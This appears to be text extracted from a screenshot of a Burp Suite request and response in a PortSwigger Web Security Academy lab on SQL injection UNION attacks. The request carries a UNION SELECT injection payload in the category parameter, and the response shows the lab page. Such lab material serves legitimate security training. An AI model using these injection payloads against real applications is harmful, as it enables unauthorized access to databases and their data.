 Send
Cancel
Target: https://0ad200c1043aa7c681e61b44
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+1,'a',2.3--
HTTP/2
2 Host:
0ad200c1043aa7c681e61b4400a60011.web-security-academ
y.net
3 Cookie: session=3ToV6aYOG4P9nLmmvbph2jSW1FM8RKbA
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad200c1043aa7c681e61b4400a60011.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5280
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a
column containing text
</h2>
21 <a id='lab-link' class='button' href='/
'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the
string: '5aEI9f'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sq
l-injection/union-attacks/lab-find-colu
Search...
0 matches
Done